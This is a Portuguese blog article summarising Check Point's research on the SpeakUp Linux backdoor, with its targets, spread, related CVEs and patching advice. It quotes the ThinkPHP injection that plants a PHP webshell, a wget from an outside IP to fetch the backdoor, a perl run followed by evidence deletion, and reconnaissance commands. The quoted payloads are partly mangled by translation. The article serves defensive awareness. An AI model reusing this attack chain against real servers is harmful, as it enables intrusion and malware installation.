Apelidado de “SpeakUp”, o Trojan explora vulnerabilidades conhecidas em seis distribuições diferentes do Linux. O foco dos ataques são servidores Amazon Web Services, porém também pode afetar sistemas macOS.

| Se você apoia nosso site, desative o AdBlock quando visitá-lo, inclusive em Mobile!

Os anúncios são poucos e não invasivos. Se quiser contribuir com nosso trabalho, clique em qualquer banner de sua preferência, exceto dos Parceiros. Mais detalhes clicando aqui.

Introdução



Pesquisadores da Check Point detectaram uma série de ataques contra servidores Linux, principalmente na Ásia e América Latina (incluindo o Brasil) para implantar um backdoor que se esconde de todos os fornecedores de soluções de segurança atualmente existentes.

Mapa das principais vítimas do SpeakUp. O Brasil é uma das vítimas potenciais.

Mapa das principais vítimas do SpeakUp. O Brasil é uma das vítimas potenciais.

O relatório sobre essa descoberta informa que é um Trojan que já circula desde meados de Novembro/2018 chamado de “SpeakUp” – na verdade o nome de um dos seus centros de comando e controle. Ele explora vulnerabilidades conhecidas em seis distribuições do Linux, infelizmente não listadas no referido relatório.

Além disso, o SpeakUp apresenta capacidade de infectar dispositivos da Apple, especificamente o macOS, mesmo o mais recente Mojave. O ataque está ganhando força neste começo de 2019 e busca máquinas hospedadas na AWS – Amazon Web Service.

Funcionamento e Origem

Segundo o relatório da Check point, o SpeakUp se propaga dentro da sub-rede infectada, ou seja, em máquinas clientes, mesmo com Windows e busca quaisquer outros ranges de IP associados, explorando vulnerabilidades de execução remota de código.



Taxa de propagação do SpeakUp por dia

Taxa de propagação do SpeakUp por dia

A identidade do ator por trás desse novo ataque ainda não está confirmada. Mas os Pesquisadores da Check Point conseguiram correlacionar o autor do SpeakUp com o desenvolvedor de malwares chamado Zettabit. Embora o SpeakUp seja implementado de maneira diferente, ele tem muito em comum com o Zettabit, diz o relatório. O Zettabit atualmente é considerado um malware com origem na Rússia.

Falhas

O vetor de infecção inicial tem como alvo uma vulnerabilidade relatada recentemente no ThinkPHP, e usa técnicas de injeção de comando para fazer o upload de um shell PHP que baixa e executa um backdoor em Perl. Em uma tentativa de atrapalhar a investigação de pesquisadores de segurança, o payload do segundo estágio é criptografado em base64 com salt. Para espanto dos pesquisadores da Check Point, a comunicação do C&C também foi codificada com a mesma combinação.

A exploração é feita em três etapas da seguinte maneira:

- Explorando o CVE-2018-20062 para fazer o upload de um shell PHP

Usando uma solicitação GET, uma vulnerabilidade de execução de comando remoto no ThinkPHP (CVE-2018-20062) é enviada ao servidor de destino, conforme mostrado abaixo:

s = / index / \ pense \ app / invokefunction & function = call_user_func_array & vars [0] = sistema & vars [1] [] = echo ^ <? php $ action = $ _GET [‘módulo’]; sistema ($ ação); ^ >> index.php

Este shell executa comandos enviados através do parâmetro “module” em uma consulta.

- Servindo o backdoor

Outra solicitação HTTP é enviada para o servidor de destino, com o seguinte recurso:

/? module = wget hxxp: // 67 [.] 209.177.163 / ibus -O / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

A injeção padrão acima puxa a carga útil do ibus e a armazena em / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

- Lançando o backdoor

A execução é emitida usando uma solicitação HTTP adicional:

/? module = perl / tmp / e3ac24a0bcddfacd010a6c10f4a814bc ; sleep 2; rm -rf / tmp / e3ac24a0bcddfacd010a6c10f4a814bc

Isso executa o script perl, coloca-o em repouso por dois segundos e exclui o arquivo para remover qualquer evidência.

E mais…

Os dados revelados contêm vários domínios C&C, endereços IP e outros parâmetros, juntamente com payload e módulos adicionais. O SpeakUp também equipa seus backdoors com o “i” (sic), um script em python que permite ao backdoor varrer a rede e infectar mais servidores Linux dentro de suas sub-redes internas e externas.

A infecção ocorre por força bruta usando uma lista pré-definida de nomes de usuários e senhas em uma tentativa de acessar painéis do Admin. Analisando o ambiente de rede da máquina infectada, o malware verifica a disponibilidade de portas específicas em servidores que compartilham a mesma máscara de sub-rede interna e externa (ou seja, 255.255.0.0 \ 16).

Depois ele tenta explorar as seguintes vulnerabilidades de Execução Remota de Código nos servidores de destino:

- CVE-2012-0874: Vulnerabilidades de Bypass Múltiplo da Plataforma JBoss Enterprise Application platform

- CVE-2010-1871: Execução remota de código do JBoss Seam Framework

JBoss AS 3/4/5/6: Execução de Comando Remoto (exploit) - CVE-2017-10271: Desserialização de Componente wls-wsat do Oracle WebLogic RCE

- CVE-2018-2894: Vulnerabilidade no componente Oracle WebLogic Server do Oracle Fusion Middleware.

ResourceManager do Hadoop YARN – Execução de Comando (exploit) - CVE-2016-3088: Vulnerabilidade de Execução Remota de Código no Upload de Arquivos do Apache ActiveMQ Fileserver.

Testes

A amostra analisada foi observada visando uma máquina na China em 14 de janeiro de 2019 e foi enviada pela primeira vez ao VirusTotal em 9 de janeiro de 2019. No momento da redação deste artigo, ela não tinha qualquer detecção no VirusTotal.

Entre os dados que o SpeakUp coleta da vítima, estão:

- Uname (-r, -v, -m, -n,-a, -s)

- Whoami

- Ifconfig –a

- Arp –a

- cat /proc/cpuinfo | grep -c “cpu family” 2>&1

- who –b

O objetivo maior, é instalar códigos maliciosos na máquina, entre eles, mineradores de cripto moedas, além de facilitar o roubo de dados pessoais, que um trojan tradicional faria em um ambiente Windows.

O relatório completo da Check Point pode ser lido na íntegra aqui!

Conclusão

Como se proteger, você me pergunta… Bem, mantenha seu sistema atualizado com todos os updates mais recentes e faça verificações de segurança na rede, para qualquer atividade suspeita entre as máquinas clientes que possam comprometer os servidores.

Cheque se sua máquina servidora possui qualquer uma das falhas supracitadas corrigidas com atualizações para se resguardar de tentativas de invasão. Se seu servidor for web, evite a todo custo usar login e senhas padrões, pois é através deles que os invasores tentarão entrar por força bruta.

Fizemos uma publicação a um tempo sobre maneiras de reforçar a segurança em seu sistema doméstico e/ou servidor! Basta clicar aqui.

Fontes:

cibersecurity.net

research.checkpoint.com

Autodidata, me aprofundei em sistemas operacionais baseados em UNIX®, principalmente Linux. Também procuro trazer assuntos correlacionados direta ou indiretamente, como automação, robótica e embarcados.

Mapa das principais vítimas do SpeakUp. O Brasil é uma das vítimas potenciais.

Mapa das principais vítimas do SpeakUp. O Brasil é uma das vítimas potenciais. Taxa de propagação do SpeakUp por dia

Taxa de propagação do SpeakUp por dia